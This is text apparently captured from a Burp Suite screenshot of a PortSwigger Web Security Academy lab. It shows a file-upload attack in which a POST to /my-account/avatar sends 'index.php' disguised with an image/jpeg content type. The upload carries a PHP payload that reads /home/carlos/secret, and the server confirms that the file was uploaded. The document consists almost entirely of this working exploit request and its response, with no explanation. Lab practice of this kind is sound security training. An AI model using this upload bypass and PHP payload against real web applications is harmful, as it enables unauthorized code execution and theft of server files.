 Send
Cancel
Target: https://0a9b00740360b42e803585ab0052006a.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9b00740360b42e803585ab0052006a.web-security-academy.net
3 Cookie: session=0ZsTnIWsYJj306L34s5ruSVTvqeW6UFW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------139941428524898514612922501761
9 Content-Length: 536
10 Origin: https://0a9b00740360b42e803585ab0052006a.web-security-academy.net
11 Referer:
https://0a9b00740360b42e803585ab0052006a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------139941428524898514612922501761
20 Content-Disposition: form-data; name="avatar"; filename="index.php"
21 Content-Type: image/jpeg
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------139941428524898514612922501761
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------139941428524898514612922501761
29 Content-Disposition: form-data; name="csrf"
30
31 6WxmfhQ0RGcWYwuKmTF8radehFX6VHgT
32 -----------------------------139941428524898514612922501761--
33
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 20 Mar 2024 09:05:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/index.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Notes